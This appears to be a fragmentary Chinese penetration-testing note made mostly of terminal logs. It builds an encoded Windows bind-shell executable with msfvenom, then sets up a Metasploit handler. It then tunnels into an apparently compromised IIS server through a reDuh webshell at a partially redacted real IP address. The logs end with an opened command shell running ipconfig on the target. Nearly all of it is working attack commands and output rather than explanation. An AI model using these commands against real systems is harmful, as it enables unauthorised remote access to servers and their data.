 msfvenom --platform windows -p windows/shell_bind_tcp lport=53 -e x86/shikata_ga_nai -i 5 -f exe -o x86shell.exe
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/shell_bind_tcp
msf5 exploit(multi/handler) > set rhost
msf5 exploit(multi/handler) > set lport
msf5 exploit(multi/handler) > run -j
java -jar reDuhClient.jar http://103.24
telnet 127.0.0.1 1010
>>[createTunnel]5353:127.0.0.1:53
HTTP → SOCKS
msf5 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started bind TCP handler against 127.0.0.1:5353
msf5 exploit(multi/handler) > [*] Command shell session 1 opened (127.0.0.1:53103 -> 127.0.0.
1:5353) at 2019-12-31 17:32:42 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 shell x86/windows Microsoft Windows [_ 6.1.7600] _ (c) 2009 Microsoft Corporatio
n_ 127.0.0.1:53103 -> 127.0.0.1:5353 (127.0.0.1)
msf5 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
C:\inetpub\wwwroot>ipconfig
ipconfig
Windows IP
2:
DNS . . . . . . . :
IPv4 . . . . . . . . . . . . : 103.242.
. . . . . . . . . . . . : 255.255.255.128
. . . . . . . . . . . . . : 103.242.
java -jar reDuhClient.jar http://103.242. /reduh.aspx
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from 103.242. :80/reduh.as
px. Using service port 42000. Please wait...
[Info]reDuhClient service listener started on local port 1010
[Info]Caught new service connection on local port 1010
[Info]Successfully bound locally to port 5353. Awaiting connect
ions.
[Info]Requesting reDuh to create socket to 127.0.0.1:53
[Info]Successfully created socket 5353:127.0.0.1:53:1
[Info]Localhost <==== 127.0.0.1:53:1 (90 bytes picked up from r
emote port)
[Info]Localhost <==== 127.0.0.1:53:1 (23 bytes picked up from r
emote port)
[Info]Localhost ====> 127.0.0.1:53:1 (9 bytes read from local s
ocket)
[Info]Caught data with sequenceNumber 0
telnet
Last login: Tue Dec 31 17:31:01 on ttys001
AnonySec ~
telnet 127.0.0.1 1010 17:31:57
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
Welcome to the reDuh command line
>>[createTunnel]5353:127.0.0.1:53
Successfully bound locally to port 5353. Awaiting connections.
>>_
当payload与单端口转发都执行时，MSF在启动run监听！